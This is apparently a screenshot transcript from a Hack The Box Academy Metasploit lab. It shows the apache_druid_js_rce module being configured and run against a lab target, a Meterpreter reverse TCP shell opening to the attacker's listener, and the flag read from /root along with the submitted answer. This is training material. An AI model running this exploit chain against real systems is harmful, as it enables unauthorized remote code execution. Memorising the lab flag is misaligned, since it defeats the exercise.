 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/407
Bookmarks
Start Instanc
1 / 1 spawns le
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.203.52
Time Left: 68 minutes
+ 2 Exploit the Apache Druid service and find the flag.txt file. Submit
HTB{MSF_Expl01t4t10n}
Previous
Next
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.177 16:08
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
msf6 exploit(linux/http/apache_druid_js_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.177:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Using URL: http://10.10.14.177:8080/e01uDIHrjxE
[*] Client 10.129.203.52 (curl/7.68.0) requested /e01uDIHrjxE
[*] Sending payload to 10.129.203.52 (curl/7.68.0)
[*] Sending stage (3020772 bytes) to 10.129.203.52
[*] Meterpreter session 2 opened (10.10.14.177:4444 → 10.129.203.52:49534 ) at 2022-10-22 16:07:34 -0700
[*] Command Stager progress - 100.00% done (116/116 bytes)
[*] Server stopped.
meterpreter > cat /root/flag.txt
HTB{MSF_Expl01t4t10n}
meterpreter >
Status: Running
Powered by HACKTHEBOX
Type here to search
Using the M...
GameRecor...
*Untitled - ...
Hyper-V Ma...
ITalia_Tech_...
68°F
4:08 PM
10/22/2022
2